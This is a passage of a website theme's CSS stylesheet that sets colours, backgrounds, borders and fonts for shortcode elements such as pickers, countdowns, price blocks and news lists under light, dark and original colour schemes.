.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__list-item:hover,
.scheme_light .sc_form .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--highlighted:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--selected,
.scheme_light .sc_form .picker__list-item--selected:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--selected {
  color: #808080;
}
.scheme_dark .sc_form .picker__list-item:hover,
.scheme_dark .sc_form .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--highlighted:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--selected,
.scheme_dark .sc_form .picker__list-item--selected:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--selected {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  background-color: #000000;
}
.scheme_light .sc_form .picker__list-item:hover,
.scheme_light .sc_form .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--highlighted:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--selected,
.scheme_light .sc_form .picker__list-item--selected:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--selected {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__list-item:hover,
.scheme_dark .sc_form .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--highlighted:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--selected,
.scheme_dark .sc_form .picker__list-item--selected:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--selected {
  background-color: #000000;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
.scheme_original .sc_form .picker__list-item--selected:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--selected {
  border-color: #000000;
}
.scheme_light .sc_form .picker__list-item:hover,
.scheme_light .sc_form .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--highlighted:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_light .sc_form .picker__list-item--selected,
.scheme_light .sc_form .picker__list-item--selected:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--selected {
  border-color: #000000;
}
.scheme_dark .sc_form .picker__list-item:hover,
.scheme_dark .sc_form .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--highlighted:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_dark .sc_form .picker__list-item--selected,
.scheme_dark .sc_form .picker__list-item--selected:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--selected {
  border-color: #000000;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  color: #808080;
}
.scheme_light .sc_form .picker__list-item--disabled,
.scheme_light .sc_form .picker__list-item--disabled:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--disabled {
  color: #808080;
}
.scheme_dark .sc_form .picker__list-item--disabled,
.scheme_dark .sc_form .picker__list-item--disabled:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--disabled {
  color: #808080;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #121215;
}
.scheme_light .sc_form .picker__list-item--disabled,
.scheme_light .sc_form .picker__list-item--disabled:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__list-item--disabled,
.scheme_dark .sc_form .picker__list-item--disabled:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--disabled {
  background-color: #121215;
}
.scheme_original .sc_form .picker__list-item--disabled,
.scheme_original .sc_form .picker__list-item--disabled:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #121215;
}
.scheme_light .sc_form .picker__list-item--disabled,
.scheme_light .sc_form .picker__list-item--disabled:hover,
.scheme_light .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #121215;
}
.scheme_dark .sc_form .picker__list-item--disabled,
.scheme_dark .sc_form .picker__list-item--disabled:hover,
.scheme_dark .sc_form .picker--focused .picker__list-item--disabled {
  border-color: #121215;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #121215;
}
.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #121215;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  border-color: #121215;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #121215;
}
.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #F6F6F6;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
  background-color: #121215;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
  color: #FFFFFF;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #FFFFFF;
}
.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #FFFFFF;
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
  background-color: #FFFFFF;
}
.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_light .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
  color: #FFFFFF;
}
.scheme_original .sc_dropcaps .sc_dropcaps_item {
  color: #1D1E23;
}
.scheme_light .sc_dropcaps .sc_dropcaps_item {
  color: #1D1E23;
}
.scheme_dark .sc_dropcaps .sc_dropcaps_item {
  color: #1D1E23;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_light .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  background-color: #FFFFFF;
}
.scheme_light .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  background-color: #FFFFFF;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
  background-color: #FFFFFF;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_light .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  color: #FFFFFF;
}
.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_light .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
  background-color: #FEA526;
}
.scheme_original .sc_emailer {
  border-color: #121215;
}
.scheme_light .sc_emailer {
  border-color: #121215;
}
.scheme_dark .sc_emailer {
  border-color: #121215;
}
.scheme_original .sc_events_item .sc_events_item_readmore {
  color: #FFFFFF;
}
.scheme_light .sc_events_item .sc_events_item_readmore {
  color: #1D1E23;
}
.scheme_dark .sc_events_item .sc_events_item_readmore {
  color: #FFFFFF;
}
.scheme_original .sc_events_item .sc_events_item_readmore span {
  color: #FFFFFF;
}
.scheme_light .sc_events_item .sc_events_item_readmore span {
  color: #FFFFFF;
}
.scheme_dark .sc_events_item .sc_events_item_readmore span {
  color: #FFFFFF;
}
.scheme_original .sc_events_item .sc_events_item_readmore:hover,
.scheme_original .sc_events_item .sc_events_item_readmore:hover span {
  color: #FEA526;
}
.scheme_light .sc_events_item .sc_events_item_readmore:hover,
.scheme_light .sc_events_item .sc_events_item_readmore:hover span {
  color: #FEA526;
}
.scheme_dark .sc_events_item .sc_events_item_readmore:hover,
.scheme_dark .sc_events_item .sc_events_item_readmore:hover span {
  color: #FEA526;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  background-color: #1D1E23;
}
.scheme_light .sc_events_style_events-1 .sc_events_item {
  background-color: #1D1E23;
}
.scheme_dark .sc_events_style_events-1 .sc_events_item {
  background-color: #1D1E23;
}
.scheme_original .sc_events_style_events-1 .sc_events_item {
  color: #808080;
}
.scheme_light .sc_events_style_events-1 .sc_events_item {
  color: #808080;
}
.scheme_dark .sc_events_style_events-1 .sc_events_item {
  color: #808080;
}
.scheme_original .sc_events_style_events-2 .sc_events_item {
  border-color: #343539;
}
.scheme_light .sc_events_style_events-2 .sc_events_item {
  border-color: #343539;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item {
  border-color: #343539;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  background-color: #FEA526;
}
.scheme_light .sc_events_style_events-2 .sc_events_item_date {
  background-color: #FEA526;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item_date {
  background-color: #FEA526;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_date {
  color: #FFFFFF;
}
.scheme_light .sc_events_style_events-2 .sc_events_item_date {
  color: #1D1E23;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item_date {
  color: #FFFFFF;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_details a {
  color: #FEA526;
}
.scheme_light .sc_events_style_events-2 .sc_events_item_details a {
  color: #FEA526;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item_details a {
  color: #FEA526;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_details a:hover {
  color: #FFFFFF;
}
.scheme_light .sc_events_style_events-2 .sc_events_item_details a:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item_details a:hover {
  color: #FFFFFF;
}
.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #343539;
}
.scheme_light .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_light .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #343539;
}
.scheme_dark .sc_events_style_events-2 .sc_events_item_time:before,
.scheme_dark .sc_events_style_events-2 .sc_events_item_details:before {
  background-color: #343539;
}
.scheme_original .sc_googlemap_content {
  background-color: #1D1E23;
}
.scheme_light .sc_googlemap_content {
  background-color: #1D1E23;
}
.scheme_dark .sc_googlemap_content {
  background-color: #1D1E23;
}
.scheme_original .sc_highlight_style_1 {
  color: #FFFFFF;
}
.scheme_light .sc_highlight_style_1 {
  color: #FFFFFF;
}
.scheme_dark .sc_highlight_style_1 {
  color: #FFFFFF;
}
.scheme_original .sc_highlight_style_2 {
  color: #FEA526;
}
.scheme_light .sc_highlight_style_2 {
  color: #FEA526;
}
.scheme_dark .sc_highlight_style_2 {
  color: #FEA526;
}
.scheme_original .sc_highlight_style_3 {
  background-color: #FEA526;
}
.scheme_light .sc_highlight_style_3 {
  background-color: #FEA526;
}
.scheme_dark .sc_highlight_style_3 {
  background-color: #FEA526;
}
.scheme_original .sc_highlight_style_3 {
  color: #FFFFFF;
}
.scheme_light .sc_highlight_style_3 {
  color: #FFFFFF;
}
.scheme_dark .sc_highlight_style_3 {
  color: #FFFFFF;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  color: #1D1E23;
}
.scheme_light .sc_icon_hover:hover,
.scheme_light a:hover .sc_icon_hover {
  color: #1D1E23;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  color: #1D1E23;
}
.scheme_original .sc_icon_hover:hover,
.scheme_original a:hover .sc_icon_hover {
  background-color: #FFFFFF;
}
.scheme_light .sc_icon_hover:hover,
.scheme_light a:hover .sc_icon_hover {
  background-color: #FFFFFF;
}
.scheme_dark .sc_icon_hover:hover,
.scheme_dark a:hover .sc_icon_hover {
  background-color: #FFFFFF;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  background-color: #FFFFFF;
}
.scheme_light .sc_icon_shape_round.sc_icon,
.scheme_light .sc_icon_shape_square.sc_icon {
  background-color: #FFFFFF;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  background-color: #FFFFFF;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  border-color: #FFFFFF;
}
.scheme_light .sc_icon_shape_round.sc_icon,
.scheme_light .sc_icon_shape_square.sc_icon {
  border-color: #FFFFFF;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  border-color: #FFFFFF;
}
.scheme_original .sc_icon_shape_round.sc_icon,
.scheme_original .sc_icon_shape_square.sc_icon {
  color: #1D1E23;
}
.scheme_light .sc_icon_shape_round.sc_icon,
.scheme_light .sc_icon_shape_square.sc_icon {
  color: #1D1E23;
}
.scheme_dark .sc_icon_shape_round.sc_icon,
.scheme_dark .sc_icon_shape_square.sc_icon {
  color: #1D1E23;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #FFFFFF;
}
.scheme_light .sc_icon_shape_round.sc_icon:hover,
.scheme_light .sc_icon_shape_square.sc_icon:hover,
.scheme_light a:hover .sc_icon_shape_round.sc_icon,
.scheme_light a:hover .sc_icon_shape_square.sc_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  color: #FFFFFF;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #1D1E23;
}
.scheme_light .sc_icon_shape_round.sc_icon:hover,
.scheme_light .sc_icon_shape_square.sc_icon:hover,
.scheme_light a:hover .sc_icon_shape_round.sc_icon,
.scheme_light a:hover .sc_icon_shape_square.sc_icon {
  background-color: #1D1E23;
}
.scheme_dark .sc_icon_shape_round.sc_icon:hover,
.scheme_dark .sc_icon_shape_square.sc_icon:hover,
.scheme_dark a:hover .sc_icon_shape_round.sc_icon,
.scheme_dark a:hover .sc_icon_shape_square.sc_icon {
  background-color: #1D1E23;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
  background-color: #121215;
}
.scheme_light figure figcaption,
.scheme_light .sc_image figcaption {
  background-color: #F6F6F6;
}
.scheme_dark figure figcaption,
.scheme_dark .sc_image figcaption {
  background-color: #121215;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
  color: #B4B4B4;
}
.scheme_light figure figcaption,
.scheme_light .sc_image figcaption {
  color: #B4B4B4;
}
.scheme_dark figure figcaption,
.scheme_dark .sc_image figcaption {
  color: #B4B4B4;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  color: #1D1E23;
}
.scheme_light .sc_infobox.sc_infobox_style_regular {
  color: #1D1E23;
}
.scheme_dark .sc_infobox.sc_infobox_style_regular {
  color: #1D1E23;
}
.scheme_original .sc_list {
  color: #B4B4B4;
}
.scheme_light .sc_list {
  color: #B4B4B4;
}
.scheme_dark .sc_list {
  color: #B4B4B4;
}
.scheme_original .sc_list_style_iconed li:before,
.scheme_original .sc_list_style_iconed .sc_list_icon {
  color: #FEA526;
}
.scheme_light .sc_list_style_iconed li:before,
.scheme_light .sc_list_style_iconed .sc_list_icon {
  color: #FEA526;
}
.scheme_dark .sc_list_style_iconed li:before,
.scheme_dark .sc_list_style_iconed .sc_list_icon {
  color: #FEA526;
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #FFFFFF;
}
.scheme_light .sc_list_style_iconed li .sc_list_title {
  color: #1D1E23;
}
.scheme_dark .sc_list_style_iconed li .sc_list_title {
  color: #FFFFFF;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #FEA526;
}
.scheme_light .sc_list_style_iconed li a:hover .sc_list_title {
  color: #FEA526;
}
.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title {
  color: #FEA526;
}
.scheme_original .sc_line {
  border-color: #343539;
}
.scheme_light .sc_line {
  border-color: #343539;
}
.scheme_dark .sc_line {
  border-color: #343539;
}
.scheme_original .sc_line .sc_line_title {
  color: #B4B4B4;
}
.scheme_light .sc_line .sc_line_title {
  color: #B4B4B4;
}
.scheme_dark .sc_line .sc_line_title {
  color: #B4B4B4;
}
.scheme_original .sc_popup:before {
  background-color: #FFFFFF;
}
.scheme_light .sc_popup:before {
  background-color: #FFFFFF;
}
.scheme_dark .sc_popup:before {
  background-color: #FFFFFF;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #FFFFFF;
}
.scheme_light .sc_price .sc_price_currency,
.scheme_light .sc_price .sc_price_money,
.scheme_light .sc_price .sc_price_penny {
  color: #1D1E23;
}
.scheme_dark .sc_price .sc_price_currency,
.scheme_dark .sc_price .sc_price_money,
.scheme_dark .sc_price .sc_price_penny {
  color: #FFFFFF;
}
.scheme_original .sc_price .sc_price_info {
  color: #B4B4B4;
}
.scheme_light .sc_price .sc_price_info {
  color: #B4B4B4;
}
.scheme_dark .sc_price .sc_price_info {
  color: #B4B4B4;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #1D1E23;
}
.scheme_light .sc_price_block,
.scheme_light .sc_price_block .sc_price_block_money * {
  color: #1D1E23;
}
.scheme_dark .sc_price_block,
.scheme_dark .sc_price_block .sc_price_block_money * {
  color: #1D1E23;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
  background-color: #FFFFFF;
}
.scheme_light .sc_price_block.sc_price_block_style_1 {
  background-color: #FFFFFF;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 {
  background-color: #FFFFFF;
}
.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
  background-color: #FEA526;
}
.scheme_light .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
  background-color: #FEA526;
}
.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
  background-color: #FEA526;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
  background-color: #FEA526;
}
.scheme_light .sc_price_block.sc_price_block_style_2 {
  background-color: #FEA526;
}
.scheme_dark .sc_price_block.sc_price_block_style_2 {
  background-color: #FEA526;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  color: #808080;
}
.scheme_light .sc_price_block.sc_price_block_style_3,
.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  color: #808080;
}
.scheme_dark .sc_price_block.sc_price_block_style_3,
.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  color: #808080;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  background-color: #000000;
}
.scheme_light .sc_price_block.sc_price_block_style_3,
.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  background-color: #F6F6F6;
}
.scheme_dark .sc_price_block.sc_price_block_style_3,
.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  background-color: #000000;
}
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  color: #FFFFFF;
}
.scheme_light .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  color: #808080;
}
.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  color: #FFFFFF;
}
.scheme_original .sc_promo_image,
.scheme_original .sc_promo_block {
  background-color: #000000;
}
.scheme_light .sc_promo_image,
.scheme_light .sc_promo_block {
  background-color: #F6F6F6;
}
.scheme_dark .sc_promo_image,
.scheme_dark .sc_promo_block {
  background-color: #000000;
}
.scheme_original .sc_promo_title {
  color: #FEA526;
}
.scheme_light .sc_promo_title {
  color: #FEA526;
}
.scheme_dark .sc_promo_title {
  color: #FEA526;
}
.scheme_original .sc_promo_descr {
  color: #FFFFFF;
}
.scheme_light .sc_promo_descr {
  color: #1D1E23;
}
.scheme_dark .sc_promo_descr {
  color: #FFFFFF;
}
.scheme_original .sc_recent_news_header {
  border-color: #FFFFFF;
}
.scheme_light .sc_recent_news_header {
  border-color: #1D1E23;
}
.scheme_dark .sc_recent_news_header {
  border-color: #FFFFFF;
}
.scheme_original .sc_recent_news_header_category_item_more {
  color: #FFFFFF;
}
.scheme_light .sc_recent_news_header_category_item_more {
  color: #FFFFFF;
}
.scheme_dark .sc_recent_news_header_category_item_more {
  color: #FFFFFF;
}
.scheme_original .sc_recent_news_header_more_categories {
  border-color: #121215;
}
.scheme_light .sc_recent_news_header_more_categories {
  border-color: #121215;
}
.scheme_dark .sc_recent_news_header_more_categories {
  border-color: #121215;
}
.scheme_original .sc_recent_news_header_more_categories {
  background-color: #121215;
}
.scheme_light .sc_recent_news_header_more_categories {
  background-color: #F6F6F6;
}
.scheme_dark .sc_recent_news_header_more_categories {
  background-color: #121215;
}
.scheme_original .sc_recent_news_header_more_categories > a {
  color: #FFFFFF;
}
.scheme_light .sc_recent_news_header_more_categories > a {
  color: #FFFFFF;
}
.scheme_dark .sc_recent_news_header_more_categories > a {
  color: #FFFFFF;
}
.scheme_original .sc_recent_news_header_more_categories > a:hover {
  color: #FEA526;
}
.scheme_light .sc_recent_news_header_more_categories > a:hover {
  color: #FEA526;
}
.scheme_dark .sc_recent_news_header_more_categories > a:hover {
  color: #FEA526;
}
.scheme_original .sc_recent_news_header_more_categories > a:hover {
  background-color: #000000;
}
.scheme_light .sc_recent_news_header_more_categories > a:hover {
  background-color: #F6F6F6;
}
.scheme_dark .sc_recent_news_header_more_categories > a:hover {
  background-color: #000000;
}
.sc_recent_news .post_item .post_title {
  font-family: "Lato", sans-serif;
  font-size: 1.7857em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
}
.sc_recent_news .post_item h6.post_title {
  font-family: "Lato", sans-serif;
  font-size: 1.2857em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
}
.scheme_original .sc_recent_news .post_counters_item,
.scheme_original .sc_recent_news .post_counters .post_edit a {
  background-color: #121215;
}
.scheme_light .sc_recent_news .post_counters_item,
.scheme_light .sc_recent_news .post_counters .post_edit a {
  background-color: #F6F6F6;
}
.scheme_dark .sc_recent_news .post_counters_item,
.scheme_dark .sc_recent_news .post_counters .post_edit a {
  background-color: #121215;
}
.scheme_original .sidebar .sc_recent_news .post_counters_item,
.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #1D1E23;
}
.scheme_light .sidebar .sc_recent_news .post_counters_item,
.scheme_light .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #1D1E23;
}
.scheme_dark .sidebar .sc_recent_news .post_counters_item,
.scheme_dark .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #1D1E23;
}
.scheme_original .sc_recent_news .post_counters .post_edit a {
  color: #FFFFFF;
}
.scheme_light .sc_recent_news .post_counters .post_edit a {
  color: #808080;
}
.scheme_dark .sc_recent_news .post_counters .post_edit a {
  color: #FFFFFF;
}
.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #343539;
}
.scheme_light .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #343539;
}
.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #343539;
}
.scheme_original .sc_recent_news_style_news-excerpt .post_item {
  border-color: #343539;
}
.scheme_light .sc_recent_news_style_news-excerpt .post_item {
  border-color: #343539;
}
.scheme_dark .sc_recent_news_style_news-excerpt .post_item {
  border-color: #343539;
}
.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories > * {
  color: #808080;
}
.scheme_light .sc_recent_news_header_split .sc_recent_news_header_categories > * {
  color: #808080;
}
.scheme_dark .sc_recent_news_header_split .sc_recent_news_header_categories > * {
  color: #808080;
}
.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories > a:hover,
.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories > a:after,
.scheme_original .sc_recent_news_header_split .sc_recent_news_header_categories > a:before {
  color: #FEA526;
}
.scheme_light .sc_recent_news_header_split .sc_recent_news_header_categories > a:hover,
.scheme_light .sc_recent_news_header_split .sc_recent_news_header_categories > a:after,
.scheme_light .sc_recent_news_header_split .sc_recent_news_header_categories > a:before {
  color: #FEA526;
}
.scheme_dark .sc_recent_news_header_split .sc_recent_news_header_categories > a:hover,
.scheme_dark .sc_recent_news_header_split .sc_recent_news_header_categories > a:after,
.scheme_dark .sc_recent_news_header_split .sc_recent_news_header_categories > a:before {
  color: #FEA526;
}
.scheme_original .sc_recent_news .post_meta a {
  color: #FEA526;
}
.scheme_light .sc_recent_news .post_meta a {
  color: #FEA526;
}
.scheme_dark .sc_recent_news .post_meta a {
  color: #FEA526;
}
.scheme_original .sc_recent_news .post_meta a:hover {
  color: #FFFFFF;
}
.scheme_light .sc_recent_news .post_meta a:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_recent_news .post_meta a:hover {
  color: #FFFFFF;
}
.scheme_original .sc_recent_news_style_news-magazine .column-1_2:first-child {
  border-color: #343539;
}
.scheme_light .sc_recent_news_style_news-magazine .column-1_2:first-child {
  border-color: #343539;
}
.scheme_dark .sc_recent_news_style_news-magazine .column-1_2:first-child {
  border-color: #343539;
}
.scheme_original .sc_section_inner {
  color: #808080;
}
.scheme_light .sc_section_inner {
  color: #808080;
}
.scheme_dark .sc_section_inner {
  color: #808080;
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #FFFFFF;
}
.scheme_light .sc_services_item .sc_services_item_readmore {
  color: #1D1E23;
}
.scheme_dark .sc_services_item .sc_services_item_readmore {
  color: #FFFFFF;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #FFFFFF;
}
.scheme_light .sc_services_item .sc_services_item_readmore span {
  color: #FFFFFF;
}
.scheme_dark .sc_services_item .sc_services_item_readmore span {
  color: #FFFFFF;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #FEA526;
}
.scheme_light .sc_services_item .sc_services_item_readmore:hover,
.scheme_light .sc_services_item .sc_services_item_readmore:hover span {
  color: #FEA526;
}
.scheme_dark .sc_services_item .sc_services_item_readmore:hover,
.scheme_dark .sc_services_item .sc_services_item_readmore:hover span {
  color: #FEA526;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  background-color: #1D1E23;
}
.scheme_light .sc_services_style_services-1 .sc_services_item {
  background-color: #1D1E23;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  background-color: #1D1E23;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: #808080;
}
.scheme_light .sc_services_style_services-1 .sc_services_item {
  color: #808080;
}
.scheme_dark .sc_services_style_services-1 .sc_services_item {
  color: #808080;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
